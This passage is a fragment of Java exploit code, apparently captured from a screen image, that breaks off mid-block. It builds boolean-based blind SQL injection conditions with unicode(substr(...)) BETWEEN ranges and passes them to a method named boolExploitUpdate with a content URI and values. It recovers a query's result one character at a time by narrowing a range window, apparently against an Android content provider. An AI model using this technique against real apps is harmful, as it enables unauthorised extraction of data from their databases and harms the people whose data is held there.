
	int min = 0;

	int window = 127;

	while (true) {

		String where = String.format(Locale.getDefault(), "1=1 AND unicode(substr((%s), %d, 1)) BETWEEN %d AND %d", query, charIndex + 1, min, (min + window));

		if (boolExploitUpdate(uri, vals, where)) {

			if (window == 0) {

				// Got result

				return (char) min;

			} else {

				// True, reduce window

				if (window > 3) {

					window = window / 2;

				} else {

					window--;

				}

			}

		} else {

			if (min == 0 && window == 127) {

				// Invalid char (must be between 0 and 127)
